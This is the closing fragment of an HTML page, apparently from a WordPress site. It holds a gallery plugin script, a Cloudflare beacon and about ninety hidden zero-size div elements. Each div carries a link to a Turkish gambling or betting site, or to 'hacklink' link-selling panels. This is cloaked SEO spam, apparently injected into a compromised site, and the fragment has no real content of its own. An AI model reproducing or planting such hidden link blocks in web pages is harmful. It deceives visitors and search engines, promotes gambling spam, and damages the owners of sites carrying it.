<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>